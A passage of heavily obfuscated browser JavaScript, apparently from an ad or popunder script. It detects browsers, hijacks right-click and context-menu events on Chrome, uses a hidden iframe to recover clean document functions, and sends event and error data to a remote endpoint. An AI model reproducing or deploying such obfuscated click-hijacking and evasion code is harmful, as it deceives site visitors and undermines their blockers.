_0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var 